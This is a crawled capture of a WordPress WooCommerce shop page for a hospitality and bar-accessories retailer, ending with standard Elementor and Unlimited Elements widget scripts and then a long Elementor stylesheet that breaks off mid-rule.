<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lucernahospitality.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://lucernahospitality.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","nonce":"bfa372df1c","urls":{"assets":"https:\/\/lucernahospitality.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lucernahospitality.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lucernahospitality.com\/carrito\/","checkout_page_url":"https:\/\/lucernahospitality.com\/finalizar-compra\/","fragments_nonce":"18ac8e82fc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lucernahospitality.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

<!--   Unlimited Elements 2.0.1 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_467eaae_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://lucernahospitality.com/category/bar-accessories/","uc_woocommerce_ajax_search_elementor_467eaae","https://lucernahospitality.com");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_467eaae").length && !jQuery("#uc_woocommerce_ajax_search_elementor_467eaae").parents('[data-elementor-type="popup"]').length) uc_woocommerce_ajax_search_elementor_467eaae_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_467eaae")).length) uc_woocommerce_ajax_search_elementor_467eaae_start()});
});
			

/* Woo Product Grid scripts: */ 



jQuery(document).ready(function(){
    
  var objGrid = jQuery("#uc_woocommerce_product_grid_elementor_f115fe1");
  var inputCountSelector = ".uc-grid-count-buttons__number";
  //start count buttons	
   
  //end count buttons

      
   var objRemoteOptions = {
      class_items:"uc_post_grid_style_one_item",
      class_active:"ue-active-item",
      selector_item_trigger:null,
	  add_set_active_code:true,
    }; 	

    						objGrid.data("uc-remote-options", objRemoteOptions);
			
			objGrid.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGrid]);
			  
 
});

/* Post Pagination scripts: */ 

jQuery(document).ready(function(){
function uc_archive_pagination_elementor_901f3fd_start(){
			
		
  var objWidget = jQuery("#uc_archive_pagination_elementor_901f3fd");
 
  function appendIcons(){
    
    var objNextBtn = objWidget.find(".next");
    var iconNextSelector = ".archive_pagination-next-icon";
    var objNextIcon = objWidget.find(iconNextSelector);
    
    if(objNextBtn && objNextBtn.length > 0){
      var iconHTML = objNextIcon.html();
      var objChildIcon = objNextIcon.find(iconNextSelector);
      
      if(!objChildIcon || objChildIcon.length == 0)
      objNextBtn.append(objNextIcon);
    }
    
    var objPrevBtn = objWidget.find(".prev");
    var iconPrevSelector = ".archive_pagination-prev-icon";
    var objPrevIcon = objWidget.find(iconPrevSelector);
    
    if(objPrevBtn && objPrevBtn.length > 0){
      var iconHTML = objPrevIcon.html();
      var objChildIcon = objPrevBtn.find(iconPrevSelector);
      
      if(!objChildIcon || objChildIcon.length == 0)
      objPrevBtn.prepend(objPrevIcon);
    }
  }
 
    
  //if no ajax connection to grid just add icon on page load
  if(jQuery.isEmptyObject(objWidget.data())){
    appendIcons();
  }
 
  objWidget.on("uc_ajax_reloaded", function(){
    appendIcons();
  });   
   
  objWidget.on("init_filter", function(){
    appendIcons();
  });
   
}if(jQuery("#uc_archive_pagination_elementor_901f3fd").length && !jQuery("#uc_archive_pagination_elementor_901f3fd").parents('[data-elementor-type="popup"]').length) uc_archive_pagination_elementor_901f3fd_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_archive_pagination_elementor_901f3fd")).length) uc_archive_pagination_elementor_901f3fd_start()});
});
			


/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_9921ce3_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://lucernahospitality.com/category/bar-accessories/","uc_woocommerce_ajax_search_elementor_9921ce3","https://lucernahospitality.com");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3").length && !jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3").parents('[data-elementor-type="popup"]').length) uc_woocommerce_ajax_search_elementor_9921ce3_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_9921ce3")).length) uc_woocommerce_ajax_search_elementor_9921ce3_start()});
});
			
</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619699.css?ver=1768575482
body_size: 3894
content:
.elementor-619699 .elementor-element.elementor-element-6fc30db{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.24;border-style:solid;--border-style:solid;border-width:0px 0px 01px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:01px;--border-left-width:0px;border-color:#011B3608;--border-color:#011B3608;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-619699 .elementor-element.elementor-element-6fc30db::before, .elementor-619699 .elementor-element.elementor-element-6fc30db > .elementor-background-video-container::before, .elementor-619699 .elementor-element.elementor-element-6fc30db > .e-con-inner > .elementor-background-video-container::before, .elementor-619699 .elementor-element.elementor-element-6fc30db > .elementor-background-slideshow::before, .elementor-619699 .elementor-element.elementor-element-6fc30db > .e-con-inner > .elementor-background-slideshow::before, .elementor-619699 .elementor-element.elementor-element-6fc30db > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-619699 .elementor-element.elementor-element-ddd7d99{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-619699 .elementor-element.elementor-element-670a6dc{--display:flex;--justify-content:center;}.elementor-619699 .elementor-element.elementor-element-670a6dc.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-619699 .elementor-element.elementor-element-2b70a72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;}.elementor-619699 .elementor-element.elementor-element-2b70a72 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-619699 .elementor-element.elementor-element-8a542fb{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-619699 .elementor-element.elementor-element-8a542fb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-3bb65ad .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-619699 .elementor-element.elementor-element-f8515f8{--display:flex;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header, .uc-pagination-footer{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ux-ajax-no-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619699 .elementor-element.elementor-element-467eaae .ux-ajax-no-search-results{background-color:#FFFFFF;color:#000;}.elementor-619699 .elementor-element.elementor-element-467eaae{width:100%;max-width:100%;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__input-wrapper{flex-direction:row;gap:10px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;padding:16px 16px 16px 16px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-wrapper-inside{max-width:100%;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#c9c9c9;border-radius:5px 5px 5px 5px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-wrapper{justify-content:center;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__input{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E0E0;border-radius:5px 5px 5px 5px;background-color:#ffffff;color:#000000;padding:05px 010px 5px 010px;font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__btn{font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;padding:10px 10px 10px 10px;border-radius:6px 6px 6px 6px;background-color:#000;color:#ffffff;border-style:none;gap:10px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search__items{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;border-radius:6px 6px 6px 6px;background-color:#ffffff;top:65px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-header,.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-footer{padding:2px 20px 3px 022px;background-color:#FFFFFF;color:#3B3B3B;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-header a,.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-footer a{color:#3B3B3B;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-page-number.uc-active{color:#000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-header, .uc-pagination-footer{font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link{border-style:none;border-radius:8px 8px 8px 8px;padding:10px 10px 10px 10px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link:hover{background-color:#F1F1F1;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-title{color:#000000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item-wrapper{flex-direction:column;align-items:flex-start;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-results{font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;color:#000000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-image{width:50px;height:50px;border-radius:8px 8px 8px 8px;object-fit:cover;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-panel .uc-search-item__link-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:#000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-price{flex-direction:row;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:500;color:#8a8a8a;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:"inter", Sans-serif;font-size:14px;font-weight:500;line-height:1.6em;color:#000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-product-card{padding:15px 15px 15px 15px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#ECECEC;justify-content:flex-start;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-product-card-img img{width:100%;height:220px;border-radius:8px 8px 8px 8px;object-fit:cover;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-product-card .uc-search-item__link-title{font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#8a8a8a;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:"inter", Sans-serif;font-size:20px;font-weight:500;line-height:1.6em;color:#000000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-count-buttons{margin-top:10px;gap:12px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-count-buttons button{color:#000000;background-color:#EAEAEA;font-size:14px;width:50px;height:50px;border-style:none;border-radius:6px 6px 6px 6px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-count-buttons button svg{fill:#000000;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-count-buttons button:hover{color:#FFFFFF;background-color:#000;border-style:none;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-count-buttons button:hover svg{fill:#FFFFFF;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__link-count-buttons__number{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;border-color:#C4C4C4;border-radius:6px 6px 6px 6px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-button-addcart,.elementor-619699 .elementor-element.elementor-element-467eaae .added_to_cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );padding:13px 30px 13px 30px;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-button-addcart{margin-top:16px;border-radius:8px;background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-619699 .elementor-element.elementor-element-467eaae .added_to_cart{margin-top:16px;border-radius:8px;background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-619699 .elementor-element.elementor-element-467eaae .uc-search-item__outofstock{color:#e64242;}.elementor-619699 .elementor-element.elementor-element-ada6910{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-619699 .elementor-element.elementor-element-ada6910:not(.elementor-motion-effects-element-type-background), .elementor-619699 .elementor-element.elementor-element-ada6910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3e91d7d );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619699 .elementor-element.elementor-element-cb52aa4{text-align:start;}.elementor-619699 .elementor-element.elementor-element-cb52aa4 img{width:18em;}.elementor-619699 .elementor-element.elementor-element-97ebd6c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-menu-toggle{margin:0 auto;}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8a4ec45 );fill:var( --e-global-color-8a4ec45 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-8a4ec45 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed .elementor-item:before,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-8a4ec45 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-8a4ec45 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-8a4ec45 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-8a4ec45 );}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-underline .elementor-item:after,
					 .elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-overline .elementor-item:before,
					 .elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-double-line .elementor-item:before,
					 .elementor-619699 .elementor-element.elementor-element-31a55fe .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-3280f1e{padding:0px 0px 0px 0px;}.elementor-619699 .elementor-element.elementor-element-3280f1e .elementor-icon-wrapper{text-align:center;}.elementor-619699 .elementor-element.elementor-element-3280f1e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-3280f1e.elementor-view-framed .elementor-icon, .elementor-619699 .elementor-element.elementor-element-3280f1e.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-3280f1e.elementor-view-framed .elementor-icon, .elementor-619699 .elementor-element.elementor-element-3280f1e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-619699 .elementor-element.elementor-element-3280f1e .elementor-icon{font-size:25px;}.elementor-619699 .elementor-element.elementor-element-3280f1e .elementor-icon svg{height:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 